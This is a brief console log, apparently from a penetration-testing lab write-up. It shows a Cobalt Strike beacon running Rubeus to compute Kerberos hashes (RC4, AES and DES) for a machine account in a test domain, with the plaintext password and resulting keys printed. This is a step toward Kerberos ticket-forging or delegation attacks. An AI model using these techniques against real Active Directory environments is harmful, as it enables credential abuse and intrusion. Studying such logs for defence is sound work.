 beacon> shell C:\WP\Rubeus35.exe hash /user:0xxk$ /password:QWE123!@# /domain:hacke.testlab
[*] Tasked beacon to run: C:\WP\Rubeus35.exe hash /user:0xxk$ /password:QWE123!@# /domain:hacke.testlab
[+] host called home, sent: 108 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Calculate Password Hash(es)
[*] Input password             : QWE123!@#
[*] Input username             : 0xxk$
[*] Input domain               : hacke.testlab
[*] Salt                       : HACKE.TESTLABhost0xxk.hacke.testlab
[*]       rc4_hmac             : 35C83173A6FB6D142B0359381D5CC84C
[*]       aes128_cts_hmac_sha1 : 4E5AACB9EF1B1B7AE8B2E028C3DE393D
[*]       aes256_cts_hmac_sha1 : 8D5E481FCC9BB1D45FD1FD47A8FA9B4BFDD359C9A0FFA12CCAF76049C412E965
[*]       des_cbc_md5          : 15F87FDFD30768B0